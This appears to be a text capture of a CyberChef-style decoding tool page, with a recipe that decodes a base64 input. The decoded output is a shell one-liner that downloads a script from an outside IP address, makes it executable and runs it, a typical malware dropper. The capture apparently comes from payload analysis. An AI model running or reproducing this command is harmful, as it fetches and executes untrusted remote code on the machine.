 Version 10.5.2 - Sponsored by DEF24.com
Last build: 6 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
defang IP
1
Defang IP Addresses
2
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==
76
1
Raw Bytes
LF
Output
wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh
55
1
5ms
Raw Bytes
LF